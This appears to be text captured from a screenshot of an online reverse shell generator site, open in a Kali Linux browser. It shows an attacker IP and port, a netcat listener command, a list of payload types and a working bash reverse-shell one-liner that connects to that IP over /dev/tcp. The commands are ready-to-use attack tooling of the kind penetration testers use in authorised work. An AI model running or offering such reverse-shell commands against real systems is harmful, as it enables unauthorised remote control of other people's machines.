 Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Online - Reverse Shell ... 10.124.1.235/api/read.... Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.127.243.247 Port 6666 +1
Listener Advanced
🚀 nc -lvnp 6666
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/10.127.243.247/6666 0>&1
Right Ctrl